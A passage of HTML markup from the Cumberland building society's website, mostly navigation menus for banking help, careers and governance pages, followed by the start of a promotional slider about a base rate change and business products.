                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-1&#039;)">Debit Cards</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-2&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-2&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-2&#039;)">Internet Banking</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-3&#039;)">Mobile Banking App</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-4&#039;)">Products</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-5&#039;)">Customer Support</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-6&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-6&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-6&#039;)">Useful Links</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Worried about money?</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/forgotten-card-pin">Forgotten PIN</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/change-pin">Changing your PIN</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/using-your-card-abroad">Using your card abroad</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/contactless">Contactless</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/apple-pay">Apple Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/google-pay">Google Pay</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Protection For You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/lost-stolen-cards">Lost / Stolen Cards</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/unrecognised-debit-card-transactions">Unrecognised Transactions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/visa-secure">Visa Secure</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about your debit card.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-2&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/trouble-logging-on-to-internet-banking">Trouble Logging On</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/how-do-i-register-for-internet-banking">Registering For Internet Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/logging-on-to-internet-banking-for-the-first-time">Logging On For The First Time</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/how-do-i-change-my-internet-banking-username">Changing Your User Name</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/user-alerts">Activating or Editing Alerts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/change-transaction-limits">Managing Your Transaction Limits</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/one-time-passcodes">One Time Passcodes</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/available-balance">Available Balance</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Security</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/internet-banking/security">Online &amp; Mobile Security</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/confirmation-of-payee">Confirmation of Payee</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection/take-five">Take Five</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/securecall">Secure Call</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about Internet Banking.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/forgotten-passcode">Forgotten Passcode</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/suspended-account">Suspended Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/getting-started-with-the-mobile-banking-app">Getting Started with the App</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/mobile-app-on-multiple-devices">Using The App on Multiple Devices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/add-edit-delete-payees">Add, edit and delete Payees</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/available-balance">Available Balance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/estatements">eStatements</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/regular-payments">Setting up Regular Payments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/future-dated-payments">Setting up Future Dated Payments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/accessibility-support-vision-impairment">Accessibility Support</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Protection For You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/lost-mobile-device">Lost / Stolen Devices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/confirmation-of-payee">Confirmation of Payee</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection/take-five">Take Five</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about the Mobile Banking app.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Product Help</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/mortgages">Mortgages</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/savings">Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/current-accounts">Current Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/existing-customers" target="_blank">Vehicle Finance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/claims">Home Insurance Claims</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Popular Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties/mortgage">Problems paying your mortgage?</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/annual-mortgage-statements">Annual Mortgage Statements</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/rates-and-charges">Mortgage Rates &amp; Charges</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/fee-information">Current Account Fee Information</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/cheque-clearance-periods">Cheque Clearance Periods</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Financial Difficulties</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Help Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/changing-your-personal-details">Changing Your Personal Details</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/windfall-rights">Windfall Rights</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/managing-someone-elses-money">Power of Attorney</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/interest-rate-change-notices">Interest Rate Change Notices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/leaflet-your-rights-payments-eu_en.pdf" target="_blank" rel="nofollow">Your Rights When Making Payments In Europe</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Here for You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Money Worries</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/bereavement">Bereavement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/UK_Finance_Abuse_Leaflet.pdf" target="_blank" rel="nofollow">Financial Abuse</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Complaints</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/complaints">Complaints Procedure</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/complaints/data">Complaints Data</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-6&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Useful Links</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.fca.org.uk/" target="_blank" rel="noopener">Financial Conduct Authority</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.financial-ombudsman.org.uk/" target="_blank" rel="noopener">Financial Ombudsman Service</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.moneyhelper.org.uk/" target="_blank" rel="noopener">Money Helper</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.fscs.org.uk/" target="_blank" rel="noopener">Financial Services Compensation Scheme</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.link.co.uk/cash-locator" target="_blank" rel="noopener">Find an ATM</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-4&#039;}" id="subMenu-4">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-1&#039;)">Who We Are</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="https://www.cumberland.co.uk/news">News</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-3&#039;)">Careers</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-4&#039;)">Financial Results</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-5&#039;)">Governance</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">About The Cumberland</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about">About Us</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Our Commitments</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#people">People</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#planet">Planet</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#community">Community</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Join Us</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers">Careers at The Cumberland</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://cumberland.current-vacancies.com/Careers/Cumberland-vacancy-search-page-3211" target="_blank" rel="noopener">Current Vacancies</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/people">Our People</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/learning-and-development">Learning &amp; Development</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/benefits">Benefits</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/roles-and-departments">Roles &amp; Departments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/application">How to Apply</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Financial Results</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/2025-26/pdf/cumberland/24-25-annual-review.pdf" target="_blank" rel="nofollow">2024-25 Annual Review</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/2025-26/pdf/cumberland/24-25-report-and-accounts.pdf" target="_blank" rel="nofollow">2024-25 Annual Report &amp; Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/results-archive">Results Archive</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Governance</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/agm">AGM &amp; Results</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/corporate-governance">Corporate Governance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/people">Board &amp; Senior Management</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Country-by-country-reporting.pdf" target="_blank" rel="nofollow">Country by Country Reporting</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/memorandum-and-rules-01102025.pdf" target="_blank" rel="nofollow">Memorandum &amp; Rules</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/gender-pay-gap-report">Gender Pay Gap Report</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/modern-slavery-statement">Modern Slavery Statement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/anti-bribery-corruption">Anti-Bribery &amp; Corruption Policy</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <main>
    <div class="fire-block fire-block-heroSlider">
    <agile class="Slick hero slider" :autoplay="true" :autoplay-speed="15000">
      <div class="slide">
        <div class="Slick-panel Slick-panel--left Slick-panel--simple" data-context="" data-i="5" data-image="Live Heroes/kinder-hero-landscape-1.jpg" style="background-color: ;">
          <img class="background" src="https://www.cumberland.co.uk/neon/download/file/Live%20Heroes/kinder-hero-landscape-1.jpg" alt="BANK OF ENGLAND BASE RATE CHANGE" loading="eager" fetchpriority="high" />
          <div class="Slick-block">
            <div class="Slick-card">
              <h1 class="Slick-cardHeading">BANK OF ENGLAND BASE RATE CHANGE</h1>
              <div class="Slick-cardCopy">Following the Bank of England decision to decrease base rate by 0.25% on 18th December 2025, any products directly linked to the base rate will decrease by 0.25% effective 1st January 2026. Please click the button below for further information regarding our rate changes.</div>
              <a class="btn pointer" href="https://www.cumberland.co.uk/base-rate-change" target="_top">Find out more</a>
            </div>
          </div>
        </div>
      </div>
      <div class="slide">
        <div class="Slick-panel Slick-panel--left Slick-panel--simple mobile" data-context="" data-i="7" data-image="2025-26/heroes/commercial-intermediary/business.jpg" style="background-color: ;">
          <img class="background desktop" src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business.jpg" alt="Proud to support businesses for over 20 years" loading="lazy" fetchpriority="auto" />
          <img class="background mobile" src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business-square.jpg" alt="Proud to support businesses for over 20 years" loading="lazy" fetchpriority="auto" />
          <div class="Slick-block">
            <div class="Slick-card">
              <h1 class="Slick-cardHeading">Proud to support businesses for over 20 years</h1>
              <div class="Slick-cardCopy">We offer commercial mortgages for Hospitality, Food &amp; Drink, Healthcare and Professional services.</div>
              <a class="btn pointer" href="https://www.cumberland.co.uk/business/mortgages" target="_top">Find out more</a>
            </div>
          </div>
        </div>
      </div>
      <div class="slide">
        <div class="Slick-panel Slick-panel--left Slick-panel--simple" data-context="" data-i="8" data-image="2025-26/heroes/commercial-intermediary/hero-business-savings.jpg" style="background-color: ;">
          <img class="background" src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/hero-business-savings.jpg" alt="Looking for a Business Savings Account?" loading="lazy" fetchpriority="auto" />
          <div class="Slick-block">
            <div class="Slick-card">
              <h1 class="Slick-cardHeading">Looking for a Business Savings Account?</h1>
              <div class="Slick-cardCopy">Our dedicated support is built around your unique business needs and backed up by our award-winning, trusted, personal service.</div>
